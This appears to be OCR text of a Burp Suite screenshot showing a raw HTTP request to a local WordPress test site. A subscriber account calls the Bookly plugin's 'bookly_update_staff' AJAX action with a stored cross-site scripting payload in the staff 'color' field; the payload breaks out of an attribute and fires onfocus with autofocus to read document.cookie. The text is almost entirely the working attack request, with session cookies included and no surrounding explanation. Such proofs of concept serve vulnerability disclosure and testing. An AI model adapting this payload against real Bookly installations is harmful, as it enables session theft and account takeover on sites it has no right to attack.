 Request
Pretty Raw Hex
\n
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: 127.0.0.1:1337
3 Content-Length: 454
4 sec-ch-ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
9 sec-ch-ua-platform: "Windows"
10 Origin: http://127.0.0.1:1337
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1:1337/wp-admin/admin.php?page=bookly-staff
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Cookie: wordpress_32f00fe45378e26b2fea13815ec4c1b0=
0xSubscriber%7C1716471661%7Cw7JeytpHOj2S9olGwrA3fK86rZLzHGZNcIKan2QrArX%7C9e62b007202046359282
eb87745216e17f9a18392b74d1abecc2825ef928a4ee; bookly_cal_view=timeGridDay; wp-settings-3=
uploader%3D1; wp-settings-time-3=1711260343; PHPSESSID=a3e822af0b833054983410ec8889c0ee;
wordpress_test_cookie=WP%20Cookie%20check;
wordpress_logged_in_32f00fe45378e26b2fea13815ec4c1b0=
0xSubscriber%7C1716471661%7Cw7JeytpHOj2S9olGwrA3fK86rZLzHGZNcIKan2QrArX%7C4e3349f52f4808046edb
3967f96ade82d9044a5783c4fab007d2190aaf017f45; wp-settings-time-2=1716298919
18 Connection: close
19
20 action=bookly_update_staff&csrf_token=3623d338db&json_data=
%7B%22full%5Fname%22%3A%220xSubscriber%200xSubscriber%22%2C%22email%22%3A%220xbishop%2001%40pro
ton%2Eme%22%2C%22info%22%3A%22%7Bstaff%5Finfo%7D%22%2C%22color%22%3A%22pink%3B%5C%22%20onfocu
s%3D%27javascript%3Aalert%28document%2Ecookie%29%27%20autofocus%20id%3Dx%20tabindex%3D2%27%22%
2C%22visibility%22%3A%22public%22%2C%22id%22%3A%221%22%2C%22attachment%5Fid%22%3A%22%22%2C%22p
hone%22%3A%22%22%7D